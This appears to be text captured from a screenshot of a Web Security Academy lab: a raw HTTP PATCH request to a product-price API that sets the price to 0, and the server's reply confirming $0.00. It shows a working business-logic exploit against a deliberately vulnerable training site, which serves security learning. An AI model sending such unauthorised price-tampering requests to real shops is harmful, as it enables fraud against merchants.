 1 PATCH /api/products/1/price HTTP/2
2 Host: 0a7e005a035e86b780322bb5009f00cf.web-security-academy.net
3 Cookie: session=i0N38H9Z0VdF1loCCTH2rd0PVe3UTHcD
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://0a7e005a035e86b780322bb5009f00cf.web-security-academy.net/product?productId=1
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=1, i
16 Content-Length: 19
17 Content-Type: application/json
18
19
20 {
21 "price":0
22 }
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}